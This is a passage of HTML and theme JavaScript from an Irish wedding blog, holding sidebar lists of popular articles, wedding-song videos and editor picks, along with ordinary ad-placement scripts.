block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_6";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "51";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "11";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Articles</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)">Weddings can be Expensive! Tops Tips on Ways to Save Money...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T15:10:24+00:00" >27/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" class="td-image-wrap " title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" ><img class="entry-thumb" src="[data-uri]" alt="Wedding fund" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_117199162-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Saving money is an essential part of your wedding planning and honeymoon budget, but it&#039;s not always an easy task
Budgeting is one of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Why is Planning Your Wedding Important?
Planning a wedding is not just about the food, the flowers, and the music. It&#039;s also about your guests...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/"  rel="bookmark" title="Tips for the Best Drone Wedding Photography">Tips for the Best Drone Wedding Photography</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-02T09:23:59+00:00" >02/12/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/tips-for-the-best-drone-wedding-photography/"  rel="bookmark" class="td-image-wrap " title="Tips for the Best Drone Wedding Photography" ><img class="entry-thumb" src="[data-uri]" alt="Tips for the Best Drone Wedding Photography" title="Tips for the Best Drone Wedding Photography" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/11/Tips-for-the-Best-Drone-Wedding-Photography-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                Since 2015, the number of registered drones in Ireland has doubled from 5,000 to 12,500, according to the Breaking News. The popularity of drones...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/ring-exchange-wording-etiquette/"  rel="bookmark" title="Ring exchange wording etiquette">Ring exchange wording etiquette</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-30T21:22:19+00:00" >30/11/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/ring-exchange-wording-etiquette/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/ring-exchange-wording-etiquette/"  rel="bookmark" class="td-image-wrap " title="Ring exchange wording etiquette" ><img class="entry-thumb" src="[data-uri]" alt="ring exchange" title="Ring exchange wording etiquette" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/11/ring-exchange-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                At weddings, couples have the ring exchange wording after the vow and before rings exchange. Most couples choose to write the exchange of rings...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/planning-your-dream-wedding-how-to-start-planning-and-stay-on-budget/"  rel="bookmark" title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget">Planning Your Dream Wedding? How to Start Planning and Stay On...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T19:01:18+00:00" >28/10/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/planning-your-dream-wedding-how-to-start-planning-and-stay-on-budget/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/planning-your-dream-wedding-how-to-start-planning-and-stay-on-budget/"  rel="bookmark" class="td-image-wrap " title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget" ><img class="entry-thumb" src="[data-uri]" alt="planning dream wedding wedding decorations" title="Planning Your Dream Wedding? How to Start Planning and Stay On Budget" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/10/planning-dream-wedding-wedding-decorations-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <div class="td-excerpt">
                The average Irish period of engagement is usually up to 20 months. This gives plenty of time for the couple to plan their ultimate wedding. Your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_11 td_block_template_1 ">

<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4694331961948042");
		            adEl.setAttribute("data-ad-slot", "2758971185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4694331961948042");
		            adEl.setAttribute("data-ad-slot", "2758971185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4694331961948042");
		            adEl.setAttribute("data-ad-slot", "2758971185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4694331961948042");
		            adEl.setAttribute("data-ad-slot", "2758971185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Wedding TV","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"6","offset":"","post_ids":"","category_id":"539","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "6";
block_tdi_12.found_posts = "91";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "16";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Wedding TV</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/need-bruce-springsteen/"  rel="bookmark" class="td-image-wrap " title="When You Need Me– Bruce Springsteen" ><img class="entry-thumb" src="[data-uri]" alt="" title="When You Need Me– Bruce Springsteen" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/maxresdefault-22-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/need-bruce-springsteen/"  rel="bookmark" title="When You Need Me– Bruce Springsteen">When You Need Me– Bruce Springsteen</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/father-daughter-paul-simon/"  rel="bookmark" class="td-image-wrap " title="Father and Daughter– Paul Simon" ><img class="entry-thumb" src="[data-uri]" alt="" title="Father and Daughter– Paul Simon" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/maxresdefault-21-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/father-daughter-paul-simon/"  rel="bookmark" title="Father and Daughter– Paul Simon">Father and Daughter– Paul Simon</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/dad-nancy-sinatra/"  rel="bookmark" class="td-image-wrap " title="It’s For My Dad– Nancy Sinatra" ><img class="entry-thumb" src="[data-uri]" alt="" title="It’s For My Dad– Nancy Sinatra" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/hqdefault-18-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/dad-nancy-sinatra/"  rel="bookmark" title="It’s For My Dad– Nancy Sinatra">It’s For My Dad– Nancy Sinatra</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/three-little-bird-bob-marley/"  rel="bookmark" class="td-image-wrap " title="Three Little Bird– Bob Marley" ><img class="entry-thumb" src="[data-uri]" alt="" title="Three Little Bird– Bob Marley" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/hqdefault-19-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/three-little-bird-bob-marley/"  rel="bookmark" title="Three Little Bird– Bob Marley">Three Little Bird– Bob Marley</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wild-world-cat-stevens/"  rel="bookmark" class="td-image-wrap " title="Wild World– Cat Stevens" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wild World– Cat Stevens" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/hqdefault-17-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wild-world-cat-stevens/"  rel="bookmark" title="Wild World– Cat Stevens">Wild World– Cat Stevens</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wind-beneath-wings-bette-midler/"  rel="bookmark" class="td-image-wrap " title="Wind Beneath My Wings– Bette Midler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wind Beneath My Wings– Bette Midler" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2017/09/maxresdefault-19-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wind-beneath-wings-bette-midler/"  rel="bookmark" title="Wind Beneath My Wings– Bette Midler">Wind Beneath My Wings– Bette Midler</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "22";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "8";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/planning-your-perfect-irish-honeymoon-road-trip/"  rel="bookmark" class="td-image-wrap " title="Planning Your Perfect Irish Honeymoon Road Trip" ><img class="entry-thumb" src="[data-uri]" alt="Planning Your Perfect Irish Honeymoon Road Trip" title="Planning Your Perfect Irish Honeymoon Road Trip" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/08/pexels-photo-1750013-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/planning-your-perfect-irish-honeymoon-road-trip/"  rel="bookmark" title="Planning Your Perfect Irish Honeymoon Road Trip">Planning Your Perfect Irish Honeymoon Road Trip</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T11:21:11+00:00" >20/08/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to a Perfect Wedding Dress" ><img class="entry-thumb" src="[data-uri]" alt="buying perfect wedding dress" title="The Ultimate Guide to a Perfect Wedding Dress" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/Weddding-photo-Title-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" title="The Ultimate Guide to a Perfect Wedding Dress">The Ultimate Guide to a Perfect Wedding Dress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T12:56:11+00:00" >04/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" class="td-image-wrap " title="7 Unique Things to Try at Your Wedding" ><img class="entry-thumb" src="[data-uri]" alt="wedding favours" title="7 Unique Things to Try at Your Wedding" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/06/wedding-favours-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/7-unique-things-to-try-at-your-wedding/"  rel="bookmark" title="7 Unique Things to Try at Your Wedding">7 Unique Things to Try at Your Wedding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T21:00:35+00:00" >25/06/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://blog.feedspot.com/irish_wedding_blogs/" rel="nofollow" title="Irish Wedding Blogs"><img alt="Irish Wedding Blogs" src="https://blog.feedspot.com/wp-content/uploads/2018/12/irish_wedding_216px.png?x51349"/></a></div></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","m2_tl":"","m2_el":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_2";
